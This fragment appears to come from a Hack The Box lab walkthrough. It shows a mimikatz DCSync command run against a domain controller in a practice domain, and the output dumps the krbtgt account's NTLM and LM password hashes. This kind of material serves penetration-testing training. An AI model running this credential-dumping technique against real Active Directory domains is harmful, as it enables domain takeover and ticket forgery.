 PS C:\htb>  mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
[DC] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'LOGISTICS\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID   : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 9d765b482771505cbe97411065964d5f
    ntlm- 0: 9d765b482771505cbe97411065964d5f
    lm  - 0: 69df324191d4a80f0ed100c10f20561e